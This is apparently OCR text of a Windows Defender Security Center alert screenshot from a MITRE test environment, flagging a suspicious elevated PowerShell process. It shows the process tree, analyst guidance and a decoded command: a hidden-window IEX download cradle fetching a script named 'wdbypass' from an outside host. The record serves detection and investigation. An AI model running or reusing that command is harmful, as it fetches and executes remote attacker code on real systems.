 Windows Defender Security Center
Machine
Search (File, IP, URL, Machine, User)
Analyst@mitretest.onmicros...
16
Machines > codered > Suspicious Powershell commandline
Description
A suspicious Powershell commandline was found on the machine. This commandline might
be used during installation, exploration, or in some cases with lateral movement activities
which are used by attackers to invoke modules, download external payloads, and get more
information about the system. Attackers usually use Powershell to bypass security
protection mechanisms by executing their payload in memory without touching the disk
Recommended actions
1. Examine the PowerShell commandline to understand what commands were executed.
Note: the script may need to be decoded if it is base64-encoded
2. Search the script for more indicators to investigate - for example IP addresses (potential
C&C servers), target computers etc.
3. Explore the timeline of this and other related machines for additional suspect activities
Show more
Alert process tree
wininit.exe
services.exe
svchost.exe
wscript.exe
powershell.exe
powershell.exe
Process powershell.exe has been executed with elevated permissions via svchost.exe
powershell.exe
NETSTAT.EXE
net.exe
net.exe
net.exe
net.exe
powershell.exe
Execution details
Execution time: 08.15.2018 | 08:23:21
Path: C:\Windows\System32
\WindowsPowerShell\v1.0
User: shockwave\bob
Access
privileges (UAC): Standard
Integrity level: High
Process ID: 3024
Command line:
powershell.exe -w 1 -enc
SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagB
lAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAG
kAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZ
ABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6
AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8
AZwBsAGUAYQBkAHMAZQBuAHMAZQBpAG4AZg
Decoded Powershell command:
IEX "(new-object
net.webclient).downloadstring
('http://www.freegoogleadsenseinfo.co
m:8080/wdbypass')"|IEX
File details
SHA1: 1b3b40fbc889fd4c645c
SHA256: d3f8fade829d2b7bd59
MD5: 95000560239032bc68b